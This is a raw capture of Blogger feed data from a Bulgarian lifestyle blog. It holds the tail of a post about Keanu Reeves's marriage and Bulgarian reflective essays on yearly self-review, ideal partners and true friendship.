data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery111005809413697863601_1769912490617&_=1769912490618
body_size: 10880
content:
// API callback
jQuery111005809413697863601_1769912490617({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: 